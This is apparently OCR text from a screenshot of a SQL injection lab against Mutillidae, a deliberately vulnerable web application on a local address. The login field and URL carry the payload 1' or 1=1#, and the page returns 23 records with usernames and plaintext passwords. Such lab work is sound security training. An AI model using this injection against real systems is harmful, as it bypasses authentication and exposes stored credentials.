 Mozilla Firefox
192.168.1.105/mutillidae/i
https://192.168.1.105/mutillidae/index.php?page=user-info.php&username=1'+or+1%3D1%23&password=&user
Others
Documentation
Resources
Donate
Want to Help?
You
Tube
Video Tutorials
Announcements
PDF
Getting Started
Please enter username and password
to view account details
Name
1' or 1=1#
Password
View Account Details
Dont have an account? Please register here
Results for "1' or 1=1#".23 records found.
Username=admin
Password=adminpass
Signature=g0t r00t?
Username=adrian
Password=somepassword
Signature=Zombie Films Rock!
Username=john
Password=monkey
Signature=I like the smell of confunk
Username=jeremy
Password=password
Signature=d1373 1337 speak
Username=bryce
Password=password
Signature=I Love SANS
Menu
var
Seguranca e...
Blind SQL Inj...
mari@debian...
Burp Suite C...
mari@debian...
config
Mozilla Firefox
1
22:28